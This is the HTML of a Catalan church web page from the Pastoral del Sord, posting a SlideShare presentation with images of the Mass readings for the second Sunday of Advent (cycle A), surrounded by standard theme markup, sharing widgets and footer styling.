	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9086"><a href="https://www.pastoraldelsord.org/ca/category/ambits/sords/">Auditiu: SORDS / SORDCECS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9087"><a href="https://www.pastoraldelsord.org/ca/category/ambits/cecs/">Visual: CECS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9088"><a href="https://www.pastoraldelsord.org/ca/category/ambits/fisics/">Físic / Mobilitat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9089"><a href="https://www.pastoraldelsord.org/ca/category/ambits/psiquics/">Psíquic / Intel.lectual</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9640"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/">Documents</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9635"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/lectures-missa-ca/">Lectures de les Misses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9636"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/material-de-catequesi/">Material de Catequesi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9431"><a href="https://www.pastoraldelsord.org/ca/enllacos/">Enllaços</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pastoraldelsord.org/">Inici</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Documents" class="entry-crumb" href="https://www.pastoraldelsord.org/ca/category/documents-ca/">Documents</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Lectures de les Misses" class="entry-crumb" href="https://www.pastoraldelsord.org/ca/category/documents-ca/lectures-missa-ca/">Lectures de les Misses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">PRESENTACIÓ amb imatges de lectures Missa de l&#8217;ADVENT 2-A</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7417" class="post-7417 post type-post status-publish format-standard category-lectures-missa-ca" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.pastoraldelsord.org/ca/category/documents-ca/">Documents</a></li><li class="entry-category"><a  href="https://www.pastoraldelsord.org/ca/category/documents-ca/lectures-missa-ca/">Lectures de les Misses</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">PRESENTACIÓ amb imatges de lectures Missa de l&#8217;ADVENT 2-A</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-03T23:01:00+01:00" >03/12/2016</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2016%2F12%2F03%2Fpresentacio-amb-imatges-de-lectures-missa-de-ladvent-2-a%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PRESENTACI%C3%93+amb+imatges+de+lectures+Missa+de+l%E2%80%99ADVENT+2-A&url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2016%2F12%2F03%2Fpresentacio-amb-imatges-de-lectures-missa-de-ladvent-2-a%2F&via=Pastoral+del+Sord">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pastoraldelsord.org/ca/2016/12/03/presentacio-amb-imatges-de-lectures-missa-de-ladvent-2-a/&amp;media=&description=PRESENTACI%C3%93+amb+imatges+de+lectures+Missa+de+l%E2%80%99ADVENT+2-A">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=PRESENTACI%C3%93+amb+imatges+de+lectures+Missa+de+l%E2%80%99ADVENT+2-A %0A%0A https://www.pastoraldelsord.org/ca/2016/12/03/presentacio-amb-imatges-de-lectures-missa-de-ladvent-2-a/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><h3 style="text-align: center;"><span style="color: #646464; font-size: 14px;">Producció de la Pastoral del Sord de València, </span><span style="color: #646464; font-size: 14px;">amb lectures</span></h3>
<p style="text-align: center;"><span>.</span></p>
<p style="text-align: center;">
<iframe width="800" height="855" style="border: 1px solid #CCC; border-width: 1px; margin-bottom: 5px; max-width: 100%;" src="https://www.slideshare.net/slideshow/embed_code/key/k0UVWKn4P0P0Oy" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"><br />
</iframe></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.pastoraldelsord.org/ca/2016/12/03/presentacio-amb-imatges-de-lectures-missa-de-ladvent-2-a/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2016%2F12%2F03%2Fpresentacio-amb-imatges-de-lectures-missa-de-ladvent-2-a%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PRESENTACI%C3%93+amb+imatges+de+lectures+Missa+de+l%E2%80%99ADVENT+2-A&url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2016%2F12%2F03%2Fpresentacio-amb-imatges-de-lectures-missa-de-ladvent-2-a%2F&via=Pastoral+del+Sord">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pastoraldelsord.org/ca/2016/12/03/presentacio-amb-imatges-de-lectures-missa-de-ladvent-2-a/&amp;media=&description=PRESENTACI%C3%93+amb+imatges+de+lectures+Missa+de+l%E2%80%99ADVENT+2-A">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=PRESENTACI%C3%93+amb+imatges+de+lectures+Missa+de+l%E2%80%99ADVENT+2-A %0A%0A https://www.pastoraldelsord.org/ca/2016/12/03/presentacio-amb-imatges-de-lectures-missa-de-ladvent-2-a/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article anterior</span><a href="https://www.pastoraldelsord.org/ca/2016/12/03/reces-dadvent-amb-el-gma-juanjo-ja-sacerdot-2/">Recés d&#8217;Advent amb el Gmà. Juanjo: ja sacerdot!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article següent</span><a href="https://www.pastoraldelsord.org/ca/2016/12/10/presentacio-amb-imatges-de-lectures-missa-de-ladvent-3-a/">PRESENTACIÓ amb imatges de lectures Missa de l&#8217;ADVENT 3-A</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.pastoraldelsord.org/ca/author/pastoralsord/">Pastoral del Sord</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pastoral del Sord"></span><meta itemprop="datePublished" content="2016-12-03T23:01:00+01:00"><meta itemprop="dateModified" content="2016-12-03T23:01:00+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pastoraldelsord.org/ca/2016/12/03/presentacio-amb-imatges-de-lectures-missa-de-ladvent-2-a/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png"></span><meta itemprop="name" content="Pastoral del Sord"></span><meta itemprop="headline " content="PRESENTACIÓ amb imatges de lectures Missa de l&#039;ADVENT 2-A"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pastoraldelsord.org/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_5af td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_2_5af" ><script>var block_tdi_2_5af = new tdBlock();
block_tdi_2_5af.id = "tdi_2_5af";
block_tdi_2_5af.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_5af","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7417,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_5af","tdc_css_class_style":"tdi_2_5af_rand_style"}';
block_tdi_2_5af.td_column_number = "3";
block_tdi_2_5af.block_type = "td_block_related_posts";
block_tdi_2_5af.post_count = "3";
block_tdi_2_5af.found_posts = "408";
block_tdi_2_5af.header_color = "";
block_tdi_2_5af.ajax_pagination_infinite_stop = "";
block_tdi_2_5af.max_num_pages = "136";
tdBlocksArray.push(block_tdi_2_5af);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_bbc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_5af" href="#">Articles relacionats</a><a id="tdi_4_686" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_5af" href="#">Más del autor</a></h4><div id=tdi_2_5af class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/ca/2026/01/20/lectures-de-la-missa-del-tercer-diumenge-3-a/" rel="bookmark" class="td-image-wrap " title="LECTURES DE LA MISSA DEL TERCER DIUMENGE 3-A" ><img class="entry-thumb" src="[data-uri]" alt="" title="LECTURES DE LA MISSA DEL TERCER DIUMENGE 3-A" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2019/07/Lecionario-s-218x140.jpg"  width="218" height="140" /></a></div>                <a href="https://www.pastoraldelsord.org/ca/category/documents-ca/" class="td-post-category">Documents</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/ca/2026/01/20/lectures-de-la-missa-del-tercer-diumenge-3-a/" rel="bookmark" title="LECTURES DE LA MISSA DEL TERCER DIUMENGE 3-A">LECTURES DE LA MISSA DEL TERCER DIUMENGE 3-A</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/ca/2026/01/17/lectures-de-la-missa-del-segon-diumenge-2-a/" rel="bookmark" class="td-image-wrap " title="LECTURES DE LA MISSA DEL SEGON DIUMENGE 2-A" ><img class="entry-thumb" src="[data-uri]" alt="" title="LECTURES DE LA MISSA DEL SEGON DIUMENGE 2-A" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2019/07/Lecionario-s-218x140.jpg"  width="218" height="140" /></a></div>                <a href="https://www.pastoraldelsord.org/ca/category/documents-ca/" class="td-post-category">Documents</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/ca/2026/01/17/lectures-de-la-missa-del-segon-diumenge-2-a/" rel="bookmark" title="LECTURES DE LA MISSA DEL SEGON DIUMENGE 2-A">LECTURES DE LA MISSA DEL SEGON DIUMENGE 2-A</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/ca/2026/01/10/lectures-de-la-missa-del-baptisme-de-jesus-a/" rel="bookmark" class="td-image-wrap " title="LECTURES DE LA MISSA DEL BAPTISME DE JESÚS-A" ><img class="entry-thumb" src="[data-uri]" alt="" title="LECTURES DE LA MISSA DEL BAPTISME DE JESÚS-A" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2019/07/Lecionario-s-218x140.jpg"  width="218" height="140" /></a></div>                <a href="https://www.pastoraldelsord.org/ca/category/documents-ca/" class="td-post-category">Documents</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/ca/2026/01/10/lectures-de-la-missa-del-baptisme-de-jesus-a/" rel="bookmark" title="LECTURES DE LA MISSA DEL BAPTISME DE JESÚS-A">LECTURES DE LA MISSA DEL BAPTISME DE JESÚS-A</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_5af" data-td_block_id="tdi_2_5af"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_5af" data-td_block_id="tdi_2_5af"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-3" class="widget_text td_block_template_2 widget custom_html-3 widget_custom_html"><h4 class="td-block-title"><span>AGENDA</span></h4><div class="textwidget custom-html-widget"><iframe class="mm_google_calendar_widget" style="border: 0; height: 373px;" src="https://calendar.google.com/calendar/embed?height=418&amp;wkst=2&amp;bgcolor=%23ffffff&amp;ctz=Europe%2FMadrid&amp;src=cGFzdG9yYWxkaXNjYXBhY2l0YXRzQGFycWJjbi5jYXQ&amp;color=%234285F4&amp;showTitle=0&amp;showDate=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA"></iframe></div></aside><aside id="custom_html-7" class="widget_text td_block_template_2 widget custom_html-7 widget_custom_html"><div class="textwidget custom-html-widget"><!-- CONTACTE -->
<div class="tdm_block td_block_wrap tdm_block_button td_uid_28_5f9297ed10f79_rand tdm-content-horiz-center td-pb-border-top td_block_template_2" data-td-block-uid="td_uid_28_5f9297ed10f79">
<style>
body .td_uid_29_5f9297ed11264 {
					background-color: #4b6896;
				}
				
                .td_uid_29_5f9297ed11264 {
                    min-width: 250px;
                }
				
				.td_uid_29_5f9297ed11264,
				.td_uid_29_5f9297ed11264:before {
					border-radius: 24px;
				}



				
				.td_uid_29_5f9297ed11264 {
					font-size:20px !important;font-weight:500 !important; color: #fff;
				}
</style><div class="tds-button td-fix-index"><a href="/ca/contacte" class="tds-button1 tdm-btn tdm-btn-md td_uid_29_5f9297ed11264"><span class="tdm-btn-text">CONTACTE</span></a></div></div></div></aside><aside id="custom_html-8" class="widget_text td_block_template_2 widget custom_html-8 widget_custom_html"><div class="textwidget custom-html-widget"><!-- COL·LABORA -->
<div class="tdm_block td_block_wrap tdm_block_button td_uid_31_5f9297ed113a2_rand tdm-content-horiz-center td-pb-border-top td_block_template_2" data-td-block-uid="td_uid_31_5f9297ed113a2">
<style>
body .td_uid_32_5f9297ed11680 {
					background-color: #4b6896;
				}
				
                .td_uid_32_5f9297ed11680 {
                    min-width: 250px;
                }
				
				.td_uid_32_5f9297ed11680,
				.td_uid_32_5f9297ed11680:before {
					border-radius: 24px;
				}



				
				.td_uid_32_5f9297ed11680 {
					font-size:20px !important;font-weight:500 !important; color: #fff;
				}
</style><div class="tds-button td-fix-index"><a href="/ca/donatius" class="tds-button1 tdm-btn tdm-btn-md td_uid_32_5f9297ed11680"><span class="tdm-btn-text">DONATIUS</span></a></div></div></div></aside><aside id="custom_html-9" class="widget_text td_block_template_2 widget custom_html-9 widget_custom_html"><div class="textwidget custom-html-widget"><div style="height: 64px;">
	&nbsp;
</div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_5_b9f" class="tdc-zone"><div class="tdc_zone tdi_6_9d8  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_6_9d8{
                    min-height: 0;
                }
</style><div id="tdi_7_040" class="tdc-row"><div class="vc_row tdi_8_6e0  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_6e0,
                .tdi_8_6e0 .tdc-columns{
                    min-height: 0;
                }.tdi_8_6e0,
				.tdi_8_6e0 .tdc-columns{
				    display: block;
				}.tdi_8_6e0 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_10_af1  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_10_af1{
                    vertical-align: baseline;
                }.tdi_10_af1 > .wpb_wrapper,
				.tdi_10_af1 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_10_af1 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_10_af1 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_11_66f td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_11_66f{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">435</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" >Me gusta</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_13_6f6 ">
<style scoped>

/* inline tdc_css att */

.tdi_13_6f6{
width:100% !important;
}

</style><div class="td-fix-index"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ca_ES/sdk.js#xfbml=1&version=v8.0" nonce="YpZQDLyC"></script>
<div class="fb-page" data-href="https://www.facebook.com/PastoraldelSordo" data-tabs="timeline" data-width="500" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/PastoraldelSordo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/PastoraldelSordo">Pastoral del Sord de Barcelona</a></blockquote></div></div></div></div></div><div class="vc_column tdi_15_49e  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_15_49e{
                    vertical-align: baseline;
                }.tdi_15_49e > .wpb_wrapper,
				.tdi_15_49e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15_49e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15_49e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_16_eae td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_16_eae{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
